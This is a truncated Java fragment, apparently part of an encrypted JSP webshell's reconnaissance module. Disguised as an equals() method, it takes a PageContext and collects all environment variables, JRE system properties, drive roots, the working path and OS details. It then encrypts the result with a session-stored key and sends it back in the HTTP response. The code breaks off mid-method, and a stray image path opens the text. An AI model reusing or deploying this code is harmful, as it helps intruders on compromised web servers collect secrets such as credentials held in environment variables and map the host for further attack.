 public boolean equals(Object obj) {
  PageContext page = (PageContext)obj;
  page.getResponse().setCharacterEncoding("UTF-8");
  String result = "";
  try {
    StringBuilder basicInfo = new StringBuilder("<br/><font size=2 color=red>环境变量:</font><br/>");
    Map<String, String> env = System.getenv();
    for (String name : env.keySet())
      basicInfo.append(name + "=" + (String)env.get(name) + "<br/>");
    basicInfo.append("<br/><font size=2 color=red>JRE系统属性:</font><br/>");
    Properties props = System.getProperties();
    Set<Map.Entry<Object, Object>> entrySet = props.entrySet();
    for (Map.Entry<Object, Object> entry : entrySet)
      basicInfo.append((new StringBuilder()).append(entry.getKey()).append(" = ").append(entry.getValue()).append("<br/>").toString());
    String currentPath = (new File("")).getAbsolutePath();
    String driveList = "";
    File[] roots = File.listRoots();
    for (File f : roots)
      driveList = driveList + f.getPath() + ";";
    String osInfo = System.getProperty("os.name") + System.getProperty("os.version") + System.getProperty("os.arch");
    Map<String, String> entity = new HashMap<>();
    entity.put("basicInfo", basicInfo.toString());
    entity.put("currentPath", currentPath);
    entity.put("driveList", driveList);
    entity.put("osInfo", osInfo);
    result = buildJson(entity, true);
    String key = page.getSession().getAttribute("u").toString();
    ServletOutputStream so = page.getResponse().getOutputStream();
    so.write(Encrypt(result.getBytes(), key));
    so.flush();
    so.close();